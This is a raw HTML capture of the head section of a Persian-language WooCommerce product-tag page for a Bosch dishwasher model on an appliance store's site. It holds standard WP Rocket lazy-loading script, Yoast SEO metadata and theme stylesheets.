

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/4hcw48e/
body_size: 40541
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4HCW48E - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/4hcw48e/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های 4HCW48E" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/4hcw48e/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/4hcw48e/","url":"https://sitaplus.com/product-tag/4hcw48e/","name":"4HCW48E - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/4hcw48e/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/4hcw48e/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/4hcw48e/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/4hcw48e/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل.jpg","width":500,"height":500,"caption":"ظرفشویی بوش SMS4HCW48E"},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/4hcw48e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"4HCW48E"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; 4HCW48E برچسب" href="https://sitaplus.com/product-tag/4hcw48e/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769635882' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769635882' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
